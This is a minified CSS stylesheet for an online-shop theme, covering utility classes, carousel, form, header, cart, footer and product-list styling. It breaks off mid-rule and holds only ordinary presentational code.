(min-width:1200px){.pull-xl-left{float:left!important}.pull-xl-right{float:right!important}.pull-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.invisible{visibility:hidden!important}.text-hide{font:"0/0" a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-muted{color:#818a91}.text-primary{color:#0275d8!important}a.text-primary:focus,a.text-primary:hover{color:#025aa5}.text-success{color:#5cb85c!important}a.text-success:focus,a.text-success:hover{color:#449d44}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5}.text-warning{color:#f0ad4e!important}a.text-warning:focus,a.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f!important}a.text-danger:focus,a.text-danger:hover{color:#c9302c}.bg-inverse{color:#eceeef;background-color:#373a3c}.bg-faded{background-color:#f7f7f9}.bg-primary{color:#fff!important;background-color:#0275d8!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5}.bg-success{color:#fff!important;background-color:#5cb85c!important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44}.bg-info{color:#fff!important;background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5}.bg-warning{color:#fff!important;background-color:#f0ad4e!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f}.bg-danger{color:#fff!important;background-color:#d9534f!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c}.m-x-auto{margin-right:auto!important;margin-left:auto!important}.m-a-0{margin:0 0!important}.m-t-0{margin-top:0!important}.m-r-0{margin-right:0!important}.m-b-0{margin-bottom:0!important}.m-l-0{margin-left:0!important}.m-x-0{margin-right:0!important;margin-left:0!important}.m-y-0{margin-top:0!important;margin-bottom:0!important}.m-a-1{margin:1rem 1rem!important}.m-t-1{margin-top:1rem!important}.m-r-1{margin-right:1rem!important}.m-b-1{margin-bottom:1rem!important}.m-l-1{margin-left:1rem!important}.m-x-1{margin-right:1rem!important;margin-left:1rem!important}.m-y-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-a-2{margin:1.5rem 1.5rem!important}.m-t-2{margin-top:1.5rem!important}.m-r-2{margin-right:1.5rem!important}.m-b-2{margin-bottom:1.5rem!important}.m-l-2{margin-left:1.5rem!important}.m-x-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.m-y-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-a-3{margin:3rem 3rem!important}.m-t-3{margin-top:3rem!important}.m-r-3{margin-right:3rem!important}.m-b-3{margin-bottom:3rem!important}.m-l-3{margin-left:3rem!important}.m-x-3{margin-right:3rem!important;margin-left:3rem!important}.m-y-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-a-0{padding:0 0!important}.p-t-0{padding-top:0!important}.p-r-0{padding-right:0!important}.p-b-0{padding-bottom:0!important}.p-l-0{padding-left:0!important}.p-x-0{padding-right:0!important;padding-left:0!important}.p-y-0{padding-top:0!important;padding-bottom:0!important}.p-a-1{padding:1rem 1rem!important}.p-t-1{padding-top:1rem!important}.p-r-1{padding-right:1rem!important}.p-b-1{padding-bottom:1rem!important}.p-l-1{padding-left:1rem!important}.p-x-1{padding-right:1rem!important;padding-left:1rem!important}.p-y-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-a-2{padding:1.5rem 1.5rem!important}.p-t-2{padding-top:1.5rem!important}.p-r-2{padding-right:1.5rem!important}.p-b-2{padding-bottom:1.5rem!important}.p-l-2{padding-left:1.5rem!important}.p-x-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.p-y-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-a-3{padding:3rem 3rem!important}.p-t-3{padding-top:3rem!important}.p-r-3{padding-right:3rem!important}.p-b-3{padding-bottom:3rem!important}.p-l-3{padding-left:3rem!important}.p-x-3{padding-right:3rem!important;padding-left:3rem!important}.p-y-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.hidden-xs-up{display:none!important}@media (max-width:543px){.hidden-xs-down{display:none!important}}@media (min-width:544px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../themes/vTshop/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}*,input,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{padding:0;margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="password"],input[type="tel"]{border:1px solid #e9e9e9;color:#1c1c1c;margin:0 0 19px;min-height:40px;padding:0 20px}a{color:#333}a:hover{color:#00aced;text-decoration:none}.remove{color:#333;font-size:14px}.remove:hover{color:#00aced}.f-left{float:left!important}.f-right{float:right!important}.tiny{font-size:10px}.small{font-size:12px}.medium{font-size:14px}.large{font-size:16px}.light{font-weight:300}.normal{font-weight:400}.bold{font-weight:700}.center{text-align:center}.left{text-align:left}.right{text-align:right}.text-upper,.upper{text-transform:uppercase}.spacing-5{letter-spacing:5px}.spacing-10{letter-spacing:10px}.block{display:block!important}.inline-block{display:inline-block!important}.inline{display:inline!important}.hidden{display:none!important}.margin-bottom-30{margin-bottom:30px}body,input,textarea,button,select{font-size:14px;line-height:1.7;font-family:Arial,serif;color:#333;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Arial,sans-serif;line-height:1.4}h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}a{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}a:focus{outline:none}h1,.h1{font-size:36px}h2,.h2{font-size:28px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:16px}h6,.h6{font-size:16px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#1c1c1c;letter-spacing:.01em}p{margin:0 0 15px}p img{margin:0}em{font-style:italic}b,strong{font-weight:700}small{font-size:.9em}sup,sub{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.5em}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #ddd}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:15px}blockquote cite{display:block;font-size:.75em}blockquote cite:before{content:"\2014 \0020"}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:15px;margin:0 0 30px}ul,ol{margin:0;padding:0}ul{list-style:none outside}ol{list-style:decimal}ul.square,.rte ul ul ul{list-style:square outside}ul.disc,.rte ul{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}.inline-list li{display:inline-block;margin-bottom:0}table{width:100%;margin-bottom:1em;border-collapse:collapse;border-spacing:0}.table-wrap{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}th{font-weight:700}th,td{text-align:left;padding:15px;color:#1c1c1c}a,.text-link{color:#333;text-decoration:none;background:transparent}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}img{border:0 none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.table-wrapper{max-width:100%;overflow:auto}form{margin-bottom:30px}form a{color:#333}input,textarea,button,select{font-size:1em}button,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],input[type="submit"],textarea{-webkit-appearance:none;-moz-appearance:none;outline:none!important}input,textarea,select,fieldset{border-radius:0;max-width:100%}input.input-full,textarea.input-full,select.input-full,fieldset.input-full{width:100%}fieldset{padding:15px}legend{border:0;padding:0}optgroup{font-weight:700}input{display:inline-block;width:auto}button,input[type="submit"]{cursor:pointer}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],textarea,select{border:1px solid #ddd;padding:0 20px;width:100%;max-width:100%;display:block;border-radius:0}input[type="text"]:focus,input[type="search"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="file"]:focus,input[type="number"]:focus,input[type="tel"]:focus,textarea:focus,select:focus{border:1px solid #c4c4c4}input[type="text"][disabled],input[type="text"].disabled,input[type="search"][disabled],input[type="search"].disabled,input[type="password"][disabled],input[type="password"].disabled,input[type="email"][disabled],input[type="email"].disabled,input[type="file"][disabled],input[type="file"].disabled,input[type="number"][disabled],input[type="number"].disabled,input[type="tel"][disabled],input[type="tel"].disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{cursor:default;background-color:#ddd;border-color:#ddd}textarea{min-height:100px;padding-top:6px;padding-bottom:6px}input[type="checkbox"],input[type="radio"]{display:inline;margin:0;padding:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(../../../themes/vTshop/img/ico-select.png)!important;background-repeat:no-repeat;background-position:right 10px center;padding-right:28px;text-indent:.01px;cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}option{color:#000;background-color:#fff}select::-ms-expand{display:none}label,legend{display:block;margin-bottom:2px}label.inline,legend.inline{display:inline}input[type="checkbox"]+label,input[type="radio"]+label{font-weight:400}label[for]{cursor:pointer}.label-hint{color:#999}form.form-horizontal,.form-horizontal{margin-bottom:0}form.form-horizontal input[type="text"],form.form-horizontal input[type="search"],form.form-horizontal input[type="password"],form.form-horizontal input[type="email"],form.form-horizontal input[type="file"],form.form-horizontal input[type="number"],form.form-horizontal input[type="tel"],form.form-horizontal textarea,form.form-horizontal select,form.form-horizontal label,.form-horizontal input[type="text"],.form-horizontal input[type="search"],.form-horizontal input[type="password"],.form-horizontal input[type="email"],.form-horizontal input[type="file"],.form-horizontal input[type="number"],.form-horizontal input[type="tel"],.form-horizontal textarea,.form-horizontal select,.form-horizontal label{display:inline-block;margin-bottom:0;width:auto}input[type="text"].error,input[type="search"].error,input[type="password"].error,input[type="email"].error,input[type="file"].error,input[type="number"].error,input[type="tel"].error,textarea.error{border-color:red;color:red}label.error{color:red}.input-group{position:relative;display:table;border-collapse:separate}.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>input[type="submit"],.input-group input[type="hidden"]:first-child+.input-group-field,.input-group input[type="hidden"]:first-child+.input-group-btn>.btn,.input-group input[type="hidden"]:first-child+.input-group-btn>input[type="submit"]{border-radius:0}.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>input[type="submit"]{border-radius:0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}.input-group .btn,.input-group input[type="submit"],.input-group .input-group-field{height:46px}.input-group .input-group-field{width:100%;margin-bottom:0;border-radius:10px 0 0 10px}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}.rte h5,.rte .h5,.rte .h5{text-transform:uppercase}.rte>div{margin-bottom:15px}.rte ul ul{list-style:circle outside}.rte li{margin-bottom:.4em}.rte img{max-width:100%;height:auto}.rte table{table-layout:fixed}.clearfix{*zoom:1}.clearfix:after{content:"";display:table;clear:both}.clearboth{clear:both}.no-background{background:none!important}.flexbox,.dqdt-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.list-inline{*zoom:1}.list-inline:after{content:"";display:table;clear:both}.list-inline li{float:left;margin:0}.list-inline li p{margin-bottom:0}.d-list>div{position:relative;margin-right:15px}.d-list>div:before{content:"";position:absolute;top:0;bottom:0;right:0;width:1px;height:13px;margin:auto;z-index:9;background:#ddd}.d-list>div:first-child{margin:0}.d-list>div:first-child:before{display:none}.a-center{text-align:center!important}.a-left{text-align:left!important}.a-right{text-align:right!important}.flexbox{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}.flexbox>div{flex:1}.background-none{background:none!important}.no-margin{margin:0!important}.no-padding{padding:0!important}.ov-h{overflow:hidden!important}.btn,input[type="submit"]{display:inline-block;height:42px;line-height:42px;padding:0 42px;text-transform:uppercase;text-align:center;white-space:nowrap;cursor:pointer;border:none;font-weight:700;-webkit-transition:background-color .1s ease-in;-moz-transition:background-color .1s ease-in;-ms-transition:background-color .1s ease-in;-o-transition:background-color .1s ease-in;transition:background-color .1s ease-in;-webkit-border-radius:0;border-radius:0}.btn[disabled],input[disabled][type="submit"],.btn.disabled,input.disabled[type="submit"]{cursor:default;background-color:#ddd}.btn.btn-primary,input.btn-primary[type="submit"]{background:#00aced;color:#fff}.btn.btn-primary:hover,input.btn-primary[type="submit"]:hover{background:#e6ac00}.btn.btn-large,input.btn-large[type="submit"]{height:51px;line-height:50px;padding:0 74px}.btn.btn-small,input.btn-small[type="submit"]{height:34px;line-height:34px;padding:0 32px;font-size:12px}.btn.btn-dark,input.btn-dark[type="submit"]{background:#2a2a2a;color:#fff}.row.row-gutter-10{margin-left:-5px;margin-right:-5px}.row.row-gutter-10>[class*="col-"]{padding-left:5px;padding-right:5px}.row.row-noGutter{margin-left:0;margin-right:0}.row.row-noGutter>[class*="col-"]{padding-left:0;padding-right:0}.nav-main,.sdt-dathang,.heading,.title-head,.feature,.article-item-name,.blog-item-name,.feature-title,.widget-head,.widget-title{font-family:'Arial',sans-serif}.product-price,.product-price-old,.product-item-price,.pro-item-price{font-family:'Arial',sans-serif}.btn-style{background-color:#ff9247;min-width:100px;color:#FFF;border-radius:0;font-size:14px;text-transform:inherit!important;min-height:30px;line-height:30px;transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease}.btn-style-active{background-color:#f77012!important;color:#FFF}.btn-style:hover{background-color:#f77012!important;color:#FFF}.btn-style-active:hover{background-color:#00aced!important;color:#FFF}button.btn-style{border:0;min-width:120px}html{overflow-x:hidden}body{font-family:Arial,Helvetica,sans-serif;color:#333}.header-top{color:#FFF;border-bottom:1px #e1e1e1 solid;background-color:#FFF}.menu-header-top ul{list-style-type:none;border-right:1px #e1e1e1 solid;margin:0;padding:0}.menu-header-top ul li{float:left}.menu-header-top a{font-size:14px;color:#252525;padding:10px 25px;display:inline-block;border-left:1px #e1e1e1 solid}.menu-header-top a:hover{color:#00aced;text-decoration:none}.menu-header-top .dropdown-menu .dropdown-item{padding:5px 10px;text-align:center}.menu-header-top .dropdown-menu a{border:none;text-align:center;padding:0}.feature-top{list-style-type:none;margin:0;float:left;padding:27px 0}.feature-top li{float:left;width:50%}.feature.feature-top li img{width:55px;height:55px}.feature.feature-top li .feature-title{font-size:16px;line-height:20px;text-transform:initial;margin-top:9px;display:inline-block;color:#00aced}.feature.feature-top li p{font-size:14px;color:#252525;font-family:Arial,Helvetica,sans-serif}.btn-link-style{color:#363636;font-size:14px;line-height:20px}.btn-link-style:hover{color:#00aced}.dropdown-menu{font-size:14px;padding:0;border-radius:0;background-color:#00aced}.wrap-header{background-color:#FFF}header .logo{position:relative;z-index:9}.header-bar .header-bar-inner{line-height:40px;background:#f4f4f4}.header-bar .header-bar-inner .fa{margin:0 5px 0 0;font-size:12px}.header-bar .header-bar-inner .a-right>span{padding-left:28px;font-size:12px}.header-bar .header-bar-inner .message b{color:#ff0600}.site-header{padding:20px 0 16px;-webkit-box-shadow:0 3px 3px 0 rgba(220,220,220,1);-moz-box-shadow:0 3px 3px 0 rgba(220,220,220,1);box-shadow:0 3px 3px 0 rgba(220,220,220,1)}.site-header .logo{float:left;margin:0 45px 0 0}.site-header .logo svg{height:36px;width:217px}.header-left{float:left}.header-right{float:right;margin-top:5px}.site-header-inner{margin:12px 0 0;position:relative}.site-header-inner:before,.site-header-inner:after{content:" ";display:table}.site-header-inner:after{clear:both}.site-header form{max-width:690px;width:690px;margin-bottom:10px}.site-header form input{border:2px solid #00aced}.site-header form input:focus{border:2px solid #00aced!important}.site-header form button{padding:0 15px;background:#00aced;color:#fff;font-size:16px;border-radius:0 10px 10px 0px!important}.site-header form button fa{font-size:16px}.collection-selector{position:absolute;display:inline-block;min-width:70px;z-index:999;right:46px;text-align:right}.search_text{height:46px;text-align:right;line-height:46px;cursor:pointer;padding:0 30px 0 12px;width:100%;font-size:14px;border-left:2px solid #00aced}.search_text:before{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent;content:"";position:absolute;top:23px;right:12px;margin-top:-1px;opacity:.3}.search_list{display:none;background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;right:auto;margin-top:4px;margin-left:-2px;font-size:13px;padding:4px 0}.list_search{display:none;background:#fff;border:1px solid #ccc;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;right:-45px;margin-top:4px;margin-left:-2px;font-size:13px;padding:4px 0}.list_search .search_item{text-align:left;display:block;padding-left:24px;position:relative;opacity:1;filter:alpha(opacity=100);filter:none;height:auto;min-height:24px;line-height:30px;padding:0 20px;cursor:pointer}.liner_search{width:100%;height:1px;background:#efefef;margin:8px 0}.list_search .search_item.active{background-color:#00aced;color:#fff!important}.list_search .search_item:hover{background-color:#00aced;color:#fff!important}.mini-cart{float:right;position:relative;margin:0 10px 0 0}.mini-cart .cart-count{display:block;width:15px;height:15px;background:#00aced;color:#fff;font-size:11px;text-align:center;line-height:15px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:-2px;right:-12px}.mini-cart>a{color:#1c1c1c;display:block;height:26px}.mini-cart>a .fa{font-size:17px}.icon-cart{float:left;margin-right:5px}.heading-cart{float:right;transform:translateY(-2px);line-height:20px;font-size:14px;text-align:left;letter-spacing:-.25px}.heading-cart>a{font-weight:700}.heading-cart>p{margin-bottom:0}.header-acount{float:right;margin-right:25px}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{top:50%;position:absolute;text-decoration:none;width:30px;height:30px;margin-top:-15px;padding:0;border:1px solid #e5e5e5;background:#fff;outline:none;overflow:hidden;text-indent:101%;border-radius:0;white-space:nowrap}@media(max-width:375px){.section-deal .owl-carousel .owl-nav .owl-prev,.section-deal .owl-carousel .owl-nav .owl-next{}.section-deal .owl-carousel .owl-nav .owl-prev:before,. section-deal.owl-carousel .owl-nav .owl-next:before{border:none}}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:30px;height:30px;text-align:center;line-height:29px;font-size:20px;background:#fff;color:#333}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-prev:before{content:"\f104"}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel .owl-nav .owl-next:before{content:"\f105"}.owl-carousel .owl-nav .disabled{opacity:.5;cursor:default}@media (max-width:768px){.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{background:rgba(0,0,0,.5)}.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-size:14px}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-next{right:0}}.owl-carousel .owl-dots{display:block;margin-top:10px;text-align:center}.owl-carousel .owl-dots .owl-dot{display:inline-block;padding:0 5px}.owl-carousel .owl-dots .owl-dot span:before{font-size:10px;font-family:"aweicon";content:"\e608"}.owl-carousel .owl-dots .owl-dot.active>span:before{content:"\e609"}.owl-carousel-inset .owl-nav .owl-prev{left:0}.owl-carousel-inset .owl-nav .owl-next{right:0}.owl-carousel-inset .owl-dots{position:absolute;left:0;width:100%;bottom:25px}.owl-carousel-inset .owl-prev,.owl-carousel-inset .owl-next{opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.owl-carousel-inset:hover .owl-prev,.owl-carousel-inset:hover .owl-next{opacity:1;visibility:visible}.owl-carousel-inset:hover .owl-prev.disabled,.owl-carousel-inset:hover .owl-next.disabled{opacity:.5}.owl-carousel-inset:hover .owl-nav .owl-prev{left:25px}.owl-carousel-inset:hover .owl-nav .owl-next{right:25px}.owl-carousel .owl-item img{display:inline;width:auto}.owl-carousel .owl-item.focus{border:2px solid #333}.list-menu li{margin:0}.list-menu li:before,.list-menu li:after{content:" ";display:table}.list-menu li:after{clear:both}.list-menu li a{display:block;line-height:36px;color:#1c1c1c}.list-menu li a:hover{color:#00aced}footer{background:#f7f7f7}.site-footer{margin:0 0 30px}.site-footer .media{margin:0 0 17px}.site-footer .contact{padding-right:43px}.site-footer h3,.site-footer .h3{font-size:14px;color:#1c1c1c;text-transform:uppercase;font-weight:700;margin-top:7px;margin-bottom:15px}.site-footer .info{color:#1c1c1c;line-height:21px;margin:0 0 25px}.site-footer ul.list-menu li{padding-left:15px;position:relative}.site-footer ul.list-menu li:before{content:"";position:absolute;width:5px;height:5px;background:#7c7c7c;left:0;top:16px}.site-footer ul.list-menu li a{color:#7c7c7c}.site-footer ul.list-menu li a:hover{color:#00aced}.site-footer ul.contact li{color:#7c7c7c;margin-bottom:10px}.site-footer ul.contact li a{color:#00aced}.site-footer ul.contact li .fa{color:#00aced;padding-right:10px}.footer-tag{padding:35px 0;border-top:1px solid #e7e7e7}.footer-tag a{color:#7c7c7c}.footer-tag a:hover{color:#00aced}.copyright{position:relative;color:#7c7c7c;background:#262626}.copyright .inner{height:60px;line-height:60px}.copyright a{color:#00aced}.copyright ul{text-align:right}.copyright ul li{display:inline-block}.copyright ul li a{color:#7c7c7c;padding-left:35px}.copyright ul li a:hover{color:#00aced}.shop-info{color:#1c1c1c}.shop-info .fa{margin:0 25px 0 0;color:#1c1c1c}.shop-info ul li{margin:0 0 11px}.shop-info a{color:#00aced}.color-h{color:#00aced}.logo{margin:13px 0;text-align:center;display:block}.search-box-lg{margin-bottom:20px}.search-box-lg .form-control{height:50px;border-color:#e1e1e1}.search-field-lg{border-radius:0}.btn-search-lg{background-color:#00aced;color:#FFF;border-left:0;border-radius:0;height:50px;border:none}.box-user-cart{margin-top:28px}.heading{position:relative;font-size:18px;font-weight:700;line-height:20px;color:#363636;margin-bottom:30px;background-position:bottom;background-repeat:repeat-x}.heading .title-head{top:0;left:0;display:inline-block;margin:0;padding:0 0 15px;font-size:18px;line-height:20px;color:#363636;text-transform:uppercase}.title-head{font-size:18px;font-weight:700;line-height:20px;color:#363636;text-transform:uppercase;text-decoration:none}.title-head a{font-size:18px;font-weight:700;line-height:20px;color:#363636;text-transform:uppercase;text-decoration:none}.heading .title-head a{font-size:18px;font-weight:700;line-height:20px;color:#252525;text-transform:uppercase;text-decoration:none}.heading .title-head a:hover{color:#00aced}.heading-button{position:absolute;right:0;bottom:15px;background-color:#fff}.button-next,.button-prev{width:15px;height:25px;float:left;font-size:22px;text-align:center;border-radius:3px;background-color:#FFF;color:#acacac;cursor:pointer}.button-next:hover,.button-prev:hover{color:#00aced}.button-prev{margin-right:3px;color:#ccc}.button-next{color:#ccc}.product-item2{float:left;padding-bottom:10px}.product-item2 .product-item-thumbnail{text-align:center;min-width:80px;min-height:80px;float:left;margin-right:20px;margin-bottom:30px;display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-item2 .product-item-thumbnail img{max-width:100%}.product-item2 .product-item-name{font-size:14px;line-height:20px}.product-item2 .product-item-name a{color:#363636}.product-item2 .product-item-name a:hover{color:#00aced;text-decoration:none}.product-item2 